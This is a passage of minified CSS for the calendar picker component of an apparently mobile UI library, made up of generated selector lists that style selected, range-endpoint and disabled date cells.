.adm-calendar-picker-view-cell-bottom{color:var(--adm-color-white)}.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-begin,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-begin{background:var(--adm-color-primary);color:var(--adm-color-white);border-top-left-radius:.10667rem;border-bottom-left-radius:.10667rem}.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected-end,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected-end{background:var(--adm-color-primary);color:var(--adm-color-white);border-top-right-radius:.10667rem;border-bottom-right-radius:.10667rem}.adm-calendar-picker-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-view-cell.adm-